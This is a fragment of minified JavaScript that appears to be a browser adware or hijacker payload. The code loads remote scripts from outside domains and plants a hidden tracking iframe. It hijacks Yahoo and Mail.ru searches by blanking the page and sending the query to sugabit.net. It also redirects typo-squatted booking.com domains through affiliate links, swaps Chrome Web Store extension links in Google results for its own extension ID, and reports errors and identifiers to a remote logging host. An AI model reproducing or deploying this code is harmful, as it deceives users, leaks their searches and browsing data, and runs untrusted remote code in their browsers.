cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8628"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21b4eb3b66b8d5e9bb.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21b4eb3b66b8d5e9bb",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21b4eb3b66b8d5e9bb"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52587"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21b4eb3b66b8d5e9bb"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21b4eb3b66b8d5e9bb"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52587","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8628","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));